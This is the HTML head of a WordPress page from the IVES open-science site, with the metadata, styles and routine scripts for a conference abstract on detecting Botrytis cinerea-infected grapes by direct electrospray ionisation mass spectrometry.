

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/40895/
body_size: 19527
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Infection of grapes (Vitis vinifera) by Botrytis cinerea (grey mould) is a frequent occurrence in vineyards and during prolonged wet and humid conditions can lead to significant detrimental impact on yield and overall quality. Growth of B. cinerea causes oxidisation of phenolic compounds resulting in a loss of colour and formation of a suite of off-flavours and odours in wine made from excessively infected fruit. Apart from wine grapes, developing post-harvest B. cinerea infection in high-value horticultural products during storage, shipment and marketing may cause significant loss in fresh fruits, vegetables and other crops. A rapid and sensitive assessment method to detect, screen and quantify fungal infection would greatly assist viticultural growers and winemakers in determining fruit quality." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/40895/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY • IVES" />
		<meta property="og:description" content="Infection of grapes (Vitis vinifera) by Botrytis cinerea (grey mould) is a frequent occurrence in vineyards and during prolonged wet and humid conditions can lead to significant detrimental impact on yield and overall quality. Growth of B. cinerea causes oxidisation of phenolic compounds resulting in a loss of colour and formation of a suite of off-flavours and odours in wine made from excessively infected fruit. Apart from wine grapes, developing post-harvest B. cinerea infection in high-value horticultural products during storage, shipment and marketing may cause significant loss in fresh fruits, vegetables and other crops. A rapid and sensitive assessment method to detect, screen and quantify fungal infection would greatly assist viticultural growers and winemakers in determining fruit quality." />
		<meta property="og:url" content="https://ives-openscience.eu/40895/" />
		<meta property="article:published_time" content="2024-02-09T16:13:13+00:00" />
		<meta property="article:modified_time" content="2024-02-12T15:47:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY • IVES" />
		<meta name="twitter:description" content="Infection of grapes (Vitis vinifera) by Botrytis cinerea (grey mould) is a frequent occurrence in vineyards and during prolonged wet and humid conditions can lead to significant detrimental impact on yield and overall quality. Growth of B. cinerea causes oxidisation of phenolic compounds resulting in a loss of colour and formation of a suite of off-flavours and odours in wine made from excessively infected fruit. Apart from wine grapes, developing post-harvest B. cinerea infection in high-value horticultural products during storage, shipment and marketing may cause significant loss in fresh fruits, vegetables and other crops. A rapid and sensitive assessment method to detect, screen and quantify fungal infection would greatly assist viticultural growers and winemakers in determining fruit quality." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/40895\/#blogposting","name":"DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY \u2022 IVES","headline":"DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2024-02-09T17:13:13+01:00","dateModified":"2024-02-12T16:47:50+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/40895\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/40895\/#webpage"},"articleSection":"IVES Conference Series, OENO Macrowine, OENO Macrowine 2023, Short communications - Plant and environment - Grape and wine quality, IVES Conference Series, oeno macrowine 2023, oeno-macrowine"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/40895\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/#listItem","name":"OENO Macrowine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/#listItem","position":3,"name":"OENO Macrowine","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/#listItem","name":"OENO Macrowine 2023"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/#listItem","position":4,"name":"OENO Macrowine 2023","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/short-communications-plant-and-environment-grape-and-wine-quality\/#listItem","name":"Short communications - Plant and environment - Grape and wine quality"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/#listItem","name":"OENO Macrowine"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/short-communications-plant-and-environment-grape-and-wine-quality\/#listItem","position":5,"name":"Short communications - Plant and environment - Grape and wine quality","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/short-communications-plant-and-environment-grape-and-wine-quality\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/40895\/#listItem","name":"DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/#listItem","name":"OENO Macrowine 2023"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/40895\/#listItem","position":6,"name":"DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-macrowine\/oeno-macrowine-2023\/short-communications-plant-and-environment-grape-and-wine-quality\/#listItem","name":"Short communications - Plant and environment - Grape and wine quality"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/40895\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/40895\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/40895\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/40895\/#webpage","url":"https:\/\/ives-openscience.eu\/40895\/","name":"DISCRIMINATION OF BOTRYTIS CINEREA INFECTED GRAPES USING UNTARGE-TED METABOLOMIC ANALYSIS WITH DIRECT ELECTROSPRAY IONISATION MASS SPECTROMETRY \u2022 IVES","description":"Infection of grapes (Vitis vinifera) by Botrytis cinerea (grey mould) is a frequent occurrence in vineyards and during prolonged wet and humid conditions can lead to significant detrimental impact on yield and overall quality. Growth of B. cinerea causes oxidisation of phenolic compounds resulting in a loss of colour and formation of a suite of off-flavours and odours in wine made from excessively infected fruit. Apart from wine grapes, developing post-harvest B. cinerea infection in high-value horticultural products during storage, shipment and marketing may cause significant loss in fresh fruits, vegetables and other crops. A rapid and sensitive assessment method to detect, screen and quantify fungal infection would greatly assist viticultural growers and winemakers in determining fruit quality.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/40895\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2024-02-09T17:13:13+01:00","dateModified":"2024-02-12T16:47:50+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F40895%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F40895%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
